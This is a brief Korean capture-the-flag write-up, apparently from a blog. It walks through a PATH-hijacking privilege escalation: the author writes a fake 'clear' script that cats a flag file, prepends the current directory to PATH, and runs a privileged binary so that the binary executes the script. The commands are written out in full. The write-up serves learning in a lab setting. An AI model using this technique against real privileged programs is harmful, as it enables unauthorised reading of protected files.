 echo '#!/bin/sh cat /home/pwn/flag' > clear 를 입력합니다.#!/bin/sh cat /home/pwn/flag 이 내용을 넣는 명령어입니다.#!/bin/sh 은 sh로 실행하는 스트립트 라는 뜻, cat /home/pwn/flag 는 flag 파일 내용을 출력하라는 뜻입니다. 즉, clear 파일을 출력하면 flag를 보여주게 되는 것입니다.chmod +x clear 를 입력합니다.export PATH=.:$PATH 를 입력합니다../chal 를 입력하면 최종적으로 플래그를 획득할 수 있었습니다. chal는 pwned의 권한을 가진 바이너리로, pwn이 아닌 pwned의 권한으로 파일을 열기 때문에 플래그를 획득할 수 있습니다.